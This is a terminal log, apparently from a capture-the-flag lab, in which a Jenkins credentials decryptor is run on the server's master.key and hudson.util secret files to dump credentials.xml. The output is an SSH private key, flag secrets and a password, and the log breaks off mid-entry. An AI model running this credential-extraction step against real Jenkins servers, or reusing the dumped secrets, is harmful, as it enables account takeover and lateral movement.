 root@01a87021cc2e:/media# chmod +x jenkins-credentials-decryptor
root@01a87021cc2e:/media# ./jenkins-credentials-decryptor -m $JENKINS_HOME/secrets/master.key -s $JENKINS_HOME/secrets/hudson.ut
/credentials.xml -o json
[
  {
    "id": "agent1",
    "privateKey": "-----BEGIN OPENSSH PRIVATE KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n
KfIImS6dZlVG6swiotCiIlg/P7aME9PvZNUgg2Iyf2FT\n6ionZEnn2GigYCdchXFmvaq6FwFHeZwAlzd13XrNn3uMPsWfBkE6ahyskrRB8ukfUF4tNK\n/1cRnJgWGV
GdRRDsl1Lp6Wj4sTWg5H5y2wopn5ZHdrmB\n9mqzGPhXTh/edHs6MP/r+L7Da86DMFVQgkoP3SCQUthvyWqAG20ICBqOtyss9I/vqyCJ7F\nzBZsYcvYRKVYl/7RKKxc
urrEIzf9aZSXLj/q1Kq44xnj\nKX4Qz+mquWb37j05lzlZFifbyWWitgQrUmZNbziUeJbsQslGUGyoG940vWGeDdWUtus9xC\nsCRj/2nDbRDMdrts4WO813Ru3GtUKN
SclekxSAmVVE+3\nSxeuYKuvFMiBbMDLvaUPP1byDJJDunolNXKha/IHAAAFkCl52PApedjwAAAAB3NzaC1yc2\nEAAAGBALffOR22/CnyCJkunWZVRurMIqLQoiJYPz
59ho\noGAnXIVxZr2quhcBR3mcAJc3dd16zZ97jD7FnwZBOmocrJK0QfLpH1BeLTSv9XEZyYFhlY\nuJ8TLNX/8+JEL6FRobbsl54GeRnUUQ7JdS6elo+LE1oOR+ctsK
OjD/6/i+w2vOgzBVUIJKD90gkFLYb8lqgBttCAgajrcrLPSP76sgiexcwWbGHL2ESl\nWJf+0SisXMaHiBS8k8vLcgONaNTP81+170HLq6xCM3/WmUly4/6tSquOMZ4y
llorYEK1JmTW84lHiW7ELJRlBsqBveNL1hng3VlLbrPcQrAkY/9pw20Q\nzHa7bOFjvNd0btxrVCjXJ5UMxFy2W8f74owRhf9lHoupiUnJXpMUgJlVRPt0sXrmCrrxTI
oWvyBwAAAAMBAAEAAAGATw9BDMDILfTus4aykPSr2HtLjT\nwt6pyNHYUNN91RusZVA4juc4zSuwXDCEEq2gcqpg1mn84Bwh2thAS9ydFFA8AKAuAxl5hU\n1gy88sCL
k1Ztk6B4D8/M+oYdAL0Lzo5uJrlbyrpa3APN\nSe1QiYngGUG4svMXVuLjs8oRTkh6KbPWpSh7n2OZlejQENYlgLyMfz6o1UX6EerxK4W5bK\ngg0z5hb8dBePM7zxyH
XRblROhP+BuN84oB9q6oDmbYZ4\n6tAqlDhgQr/m4lf/Q/xt/7mopULO5Wpx6l4fOs65KGHpxnnJXH8GvAdyfk26APEzyChoZu\najVMuee9uQBIe5C+CwYvJiqDb3zu
1YNpCXT2yE1h5nNu\nJAonjLZxviXHC9Dq/xZrIaN3jAnGChipCutYiV+ilAURovQJhA267ME6it1FwPHDBJAAAA\nwQDO2ZnSnUnMfXSL+z0eD54MqXz2V8gasiThmL
jHMKXd\nB8kGMGs3IwH8AvcHE0m4OghXR0/hP4TZo94ZlpkcKztlLfcOYKz/S17HMDBZOtD5SDVPSC\n8lArgxUrb6MBnZ9x5qy6JMNrJ7iPOQc35/7hQsAr+YoKkjHl
40tHWVbWz+OCTpkl5+5l57ntOANDixONeAuobWOQ4pAuEHMAAADBAO/Q9hubNQQWGe2S\n3hOyxAOFlfXmkh/uxfW/LOLCRDigmM4/RyrxRVFSCBW3H6zTXBDNfCshW8
uJHE9uHe+NMRf6JgTdhlMFCXdDXH/XOqDRO42ZQWZDKZ3EFkML0jkocDLR\nq2qA4flRqYGK2+IeEF46e2iE5kExG1qBrTK+vzoNmbLFyMsqQaDC/GbHeCGXDk7JM3nK
whravkE4jQAAAMEAxEfGRRH2jW2nZEUAzvfcgyLw6AP6MkGt\nrWAEgSjupFU1XgHFXFQgfJWoOiq7t+uhVgd/bn8s3/uR5L6S6OOvTJeHu8rww2nMkkTzAO\nNCuH01
gT3pQGWElAy+CNYWyG0y+i9lFkttxu0rlYjD3K\nuXm+qNvAjHs+TkOhs8OyVW2ppwBWGsDWf2bDH6OMkoLzO/rGDvf9YZYrvqO0Ts3qtJ54U9\naraKzrHJxz50HjAA
dHMtTUJQAQID\n-----END OPENSSH PRIVATE KEY-----\n\u000e\u000e\u000e\u000e\u000e\u000e\u000e\u000e\u000e\u000e\u000e\u000e\u000e\
    "scope": "SYSTEM",
    "username": "jenkins"
  },
  {
    "id": "flag1",
    "scope": "GLOBAL",
    "secret": "06165DF2-C047-4402-8CAB-1C8EC526C115"
  },
  {
    "id": "gitea-access-token",
    "scope": "GLOBAL"
  },
  {
    "id": "ssh-creds-flag8",
    "password": "B1A648E1-FD8B-4D66-8CAF-78114F55D396",